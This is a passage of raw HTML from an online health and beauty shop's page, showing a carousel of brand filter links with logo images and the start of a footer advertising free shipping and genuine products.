<a title="Glowradiance" href="https://alaineoutlet.com/shop/?filter_brand=glowradiance">
Glowradiance
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Priorin" href="https://alaineoutlet.com/shop/?filter_brand=priorin">
Priorin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Right Bite" href="https://alaineoutlet.com/shop/?filter_brand=right-bite">
Right Bite
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Omron" href="https://alaineoutlet.com/shop/?filter_brand=omron" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="Omron" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="Omron" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/omron.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Beauty of Joseon" href="https://alaineoutlet.com/shop/?filter_brand=beauty-of-joseon">
Beauty of Joseon
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nature&#039;s Way" href="https://alaineoutlet.com/shop/?filter_brand=natures-way">
Nature&#039;s Way
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mars" href="https://alaineoutlet.com/shop/?filter_brand=mars">
Mars
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="APTAMIL" href="https://alaineoutlet.com/shop/?filter_brand=aptamil">
APTAMIL
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mustela" href="https://alaineoutlet.com/shop/?filter_brand=mustela">
Mustela
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Suprfuel" href="https://alaineoutlet.com/shop/?filter_brand=suprfuel">
Suprfuel
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="HealthAid" href="https://alaineoutlet.com/shop/?filter_brand=healthaid">
HealthAid
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Skittles" href="https://alaineoutlet.com/shop/?filter_brand=skittles">
Skittles
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Adonis" href="https://alaineoutlet.com/shop/?filter_brand=adonis">
Adonis
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Oxygenizer" href="https://alaineoutlet.com/shop/?filter_brand=oxygenizer">
Oxygenizer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="QV" href="https://alaineoutlet.com/shop/?filter_brand=qv">
QV
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ducray" href="https://alaineoutlet.com/shop/?filter_brand=ducray">
Ducray
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Chike Nutrition" href="https://alaineoutlet.com/shop/?filter_brand=chike-nutrition">
Chike Nutrition
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AB Naturals" href="https://alaineoutlet.com/shop/?filter_brand=ab-naturals">
AB Naturals
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Elizavecca" href="https://alaineoutlet.com/shop/?filter_brand=elizavecca">
Elizavecca
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="ACM" href="https://alaineoutlet.com/shop/?filter_brand=acm">
ACM
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Louis widmer" href="https://alaineoutlet.com/shop/?filter_brand=louis-widmer">
Louis widmer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="General" href="https://alaineoutlet.com/shop/?filter_brand=general">
General
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Aunt Jackie" href="https://alaineoutlet.com/shop/?filter_brand=aunt-jackie">
Aunt Jackie
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Universal Nutrition" href="https://alaineoutlet.com/shop/?filter_brand=universal-nutrition">
Universal Nutrition
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Filorga" href="https://alaineoutlet.com/shop/?filter_brand=filorga" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/filorga.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Hair Burst" href="https://alaineoutlet.com/shop/?filter_brand=hair-burst">
Hair Burst
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="TheraBreath" href="https://alaineoutlet.com/shop/?filter_brand=therabreath">
TheraBreath
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="M.A.D" href="https://alaineoutlet.com/shop/?filter_brand=m-a-d">
M.A.D
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vitis" href="https://alaineoutlet.com/shop/?filter_brand=vitis">
Vitis
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="BPI Sports" href="https://alaineoutlet.com/shop/?filter_brand=bpi-sports">
BPI Sports
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Auracos" href="https://alaineoutlet.com/shop/?filter_brand=auracos">
Auracos
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="La Roche Posay" href="https://alaineoutlet.com/shop/?filter_brand=la-roche-posay" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="La Roche Posay" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="La Roche Posay" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/LRP.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Biore" href="https://alaineoutlet.com/shop/?filter_brand=biore">
Biore
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Kabrita" href="https://alaineoutlet.com/shop/?filter_brand=kabrita" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/kabrita.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="SERENITY" href="https://alaineoutlet.com/shop/?filter_brand=serenity">
SERENITY
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vita Colon" href="https://alaineoutlet.com/shop/?filter_brand=vita-colon">
Vita Colon
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Betadine" href="https://alaineoutlet.com/shop/?filter_brand=betadine" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/betadine.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Bioderma" href="https://alaineoutlet.com/shop/?filter_brand=bioderma" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/bioderma.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Jamjoom Pharma" href="https://alaineoutlet.com/shop/?filter_brand=jamjoom-pharma">
Jamjoom Pharma
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="JNX SPORTS" href="https://alaineoutlet.com/shop/?filter_brand=jnx-sports">
JNX SPORTS
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Glucerna" href="https://alaineoutlet.com/shop/?filter_brand=glucerna">
Glucerna
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="She Moisture" href="https://alaineoutlet.com/shop/?filter_brand=she-moisture">
She Moisture
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="C5 Energy" href="https://alaineoutlet.com/shop/?filter_brand=c5-energy">
C5 Energy
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Trust" href="https://alaineoutlet.com/shop/?filter_brand=trust" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/trust.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="PanOxyl" href="https://alaineoutlet.com/shop/?filter_brand=panoxyl">
PanOxyl
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="MuscleTech" href="https://alaineoutlet.com/shop/?filter_brand=muscletech">
MuscleTech
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Dorofen" href="https://alaineoutlet.com/shop/?filter_brand=dorofen">
Dorofen
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Olimp" href="https://alaineoutlet.com/shop/?filter_brand=olimp">
Olimp
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="FA Engineered Nutrition" href="https://alaineoutlet.com/shop/?filter_brand=fa-engineered-nutrition" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/FA.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Philips Avent" href="https://alaineoutlet.com/shop/?filter_brand=philips-avent">
Philips Avent
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Solis" href="https://alaineoutlet.com/shop/?filter_brand=solis">
Solis
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Vicks" href="https://alaineoutlet.com/shop/?filter_brand=vicks">
Vicks
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Scivation" href="https://alaineoutlet.com/shop/?filter_brand=scivation">
Scivation
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Beurer" href="https://alaineoutlet.com/shop/?filter_brand=beurer">
Beurer
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Profertil" href="https://alaineoutlet.com/shop/?filter_brand=profertil">
Profertil
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Ronnie Coleman" href="https://alaineoutlet.com/shop/?filter_brand=ronnie-coleman">
Ronnie Coleman
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Neocell" href="https://alaineoutlet.com/shop/?filter_brand=neocell">
Neocell
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Carrot" href="https://alaineoutlet.com/shop/?filter_brand=carrot">
Carrot
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Mavala" href="https://alaineoutlet.com/shop/?filter_brand=mavala">
Mavala
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Lierac" href="https://alaineoutlet.com/shop/?filter_brand=lierac" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/lierac.png?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="The Curse" href="https://alaineoutlet.com/shop/?filter_brand=the-curse">
The Curse
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Noreva" href="https://alaineoutlet.com/shop/?filter_brand=noreva" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2022/12/noreva.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="21st Century" href="https://alaineoutlet.com/shop/?filter_brand=21st-century" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/21stcentury.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Esthederm" href="https://alaineoutlet.com/shop/?filter_brand=esthederm">
Esthederm
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="HAIRTAMIN" href="https://alaineoutlet.com/shop/?filter_brand=hairtamin">
HAIRTAMIN
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Fillerina" href="https://alaineoutlet.com/shop/?filter_brand=fillerina">
Fillerina
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Rovectin" href="https://alaineoutlet.com/shop/?filter_brand=rovectin">
Rovectin
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Caltrate" href="https://alaineoutlet.com/shop/?filter_brand=caltrate">
Caltrate
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Crush Singles To Go" href="https://alaineoutlet.com/shop/?filter_brand=crush-singles-to-go">
Crush Singles To Go
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Pyunkang Yul" href="https://alaineoutlet.com/shop/?filter_brand=pyunkang-yul">
Pyunkang Yul
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="I remedies" href="https://alaineoutlet.com/shop/?filter_brand=i-remedies" class="wd-fill"></a>
<img data-lazyloaded="1" src="[data-uri]" width="180" height="100" data-src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?resize=150%2C83&amp;ssl=1 150w" data-sizes="(max-width: 180px) 100vw, 180px" /><noscript><img width="180" height="100" src="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?fit=180%2C100&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" srcset="https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?w=180&amp;ssl=1 180w, https://i0.wp.com/alaineoutlet.com/wp-content/uploads/2023/01/iremedies.jpg?resize=150%2C83&amp;ssl=1 150w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AHC Ten revolution" href="https://alaineoutlet.com/shop/?filter_brand=ahc-ten-revolution">
AHC Ten revolution
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Selsun Blue" href="https://alaineoutlet.com/shop/?filter_brand=selsun-blue">
Selsun Blue
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Sunlife" href="https://alaineoutlet.com/shop/?filter_brand=sunlife">
Sunlife
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="JM Solution" href="https://alaineoutlet.com/shop/?filter_brand=jm-solution">
JM Solution
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="NEOH" href="https://alaineoutlet.com/shop/?filter_brand=neoh">
NEOH
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Nizoral" href="https://alaineoutlet.com/shop/?filter_brand=nizoral">
Nizoral
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="AHC" href="https://alaineoutlet.com/shop/?filter_brand=ahc">
AHC
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Cosrx" href="https://alaineoutlet.com/shop/?filter_brand=cosrx">
Cosrx
</a></div></div><div class="wd-carousel-item"><div class="wd-brand-item brand-item">
<a title="Gynafresh" href="https://alaineoutlet.com/shop/?filter_brand=gynafresh">
Gynafresh
</a></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel="preload" id="elementor-post-4216-css" href="https://alaineoutlet.com/wp-content/litespeed/css/afd368ef5afe14034661526b0d6f109b.css?ver=a56de" type="text/css" media="all"><noscript><link data-optimized="1" rel="stylesheet" id="elementor-post-4216-css" href="https://alaineoutlet.com/wp-content/litespeed/css/afd368ef5afe14034661526b0d6f109b.css?ver=a56de" type="text/css" media="all"></noscript><div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-401db99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="401db99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-207db8d" data-id="207db8d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6762cca wd-width-100 elementor-widget elementor-widget-wd_title" data-id="6762cca" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center"><div class="liner-continer"><h2 class="woodmart-title-container title wd-fontsize-l">💲BEST PRICE 🏷️GREAT OFFER 💯GENUINE PRODUCTS</h2></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-free-shipping.svg" title="retail-free-shipping" loading="lazy" width="50" height="50"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-free-shipping.svg" title="retail-free-shipping" loading="lazy" width="50" height="50"></noscript></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
Free Shipping.</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper" style="width:50px; height:50px;"><img data-lazyloaded="1" src="[data-uri]" data-src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-247.svg" title="retail-247" loading="lazy" width="50" height="50"><noscript><img  src="https://alaineoutlet.com/wp-content/uploads/2021/09/retail-247.svg" title="retail-247" loading="lazy" width="50" height="50"></noscript></div></div></div><div class="info-box-content"><h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
